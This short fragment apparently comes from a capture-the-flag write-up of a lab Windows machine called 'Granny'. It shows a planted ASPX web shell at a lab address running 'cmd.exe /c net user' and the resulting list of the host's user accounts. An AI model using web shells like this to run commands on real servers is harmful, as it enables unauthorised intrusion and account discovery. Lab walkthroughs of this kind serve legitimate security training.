 10.10.10.15/xwebshell.aspx
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Program c:\windows\system32\cmd.exe
Arguments /c net user
Run
User accounts for \\GRANNY
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_GRANPA IWAM_GRANPA Lakis
SUPPORT_388945a0
The command completed successfully.